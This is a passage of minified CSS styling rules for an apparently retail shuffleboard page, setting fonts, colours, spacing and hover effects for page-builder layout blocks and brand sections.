[data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] #sd-image-3ac15db0-910d-4e65-900c-834ff4e592b4:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] #sd-image-3c785bbf-d93f-43e7-b8fa-503849dd72fe:hover{opacity:.8}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54{background-color:#fcfaf7}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54{font-size:18px;line-height:18px;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.2px}@media (min-width:801px){.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54{font-size:21px}}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54 p a{text-decoration:none}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54 p a:hover{color:#151515}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9{background-color:#fcfaf7}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9{line-height:24px;font-family:Overpass,sans-serif;letter-spacing:.15px}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9 p a{text-decoration:none}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9 p a:hover{color:#151515}.page-shuffleboards .custom-question-section #sd-simple-text-editable-92d1ff4d-12cb-49b7-ba9c-0f927046dd81{font-size:20px;line-height:36px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif}@media (min-width:551px){.page-shuffleboards .custom-question-section #sd-simple-text-editable-92d1ff4d-12cb-49b7-ba9c-0f927046dd81{font-size:26px}}.page-shuffleboards .custom-question-section #sd-simple-text-editable-2701439d-4cc9-4b49-85c7-643ae1a843ad{max-width:718px;width:100%;line-height:24px;font-family:Overpass,sans-serif;letter-spacing:.15px}.page-shuffleboards .custom-question-section a#sd-simple-button-editable-0f0778e4-2dc5-4081-883b-a0419db44194{position:relative;font-family:Overpass,Arial,Helvetica,sans-serif;text-transform:uppercase;line-height:22px}.page-shuffleboards .custom-question-section a#sd-simple-button-editable-0f0778e4-2dc5-4081-883b-a0419db44194:after{content:"";height:2px;width:88%;background-color:#ca9a5c;position:absolute;left:0;right:0;top:inherit;bottom:0;margin:0 auto;-webkit-transition:.4s all ease;transition:.4s all ease}.page-shuffleboards .custom-shop-top-brands #sd-simple-text-editable-6b7a83eb-ea32-4509-81c8-674214f321ec{line-height:52px;Font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.25px}.page-shuffleboards .custom-brand-doc,.page-shuffleboards .custom-brand-nixon,.page-shuffleboards .custom-brand-plank{width:100vw;background-color:#f2f1f0;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page-shuffleboards .custom-brand-doc,.page-shuffleboards .custom-brand-nixon,.page-shuffleboards .custom-brand-plank{margin-left:calc(-50vw + 50% - 10px)}}.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e]{gap:25px 0;padding-top:30px;padding-bottom:30px}@media (min-width:801px){.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e]{padding-top:70px;padding-bottom:70px}}.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-nixon 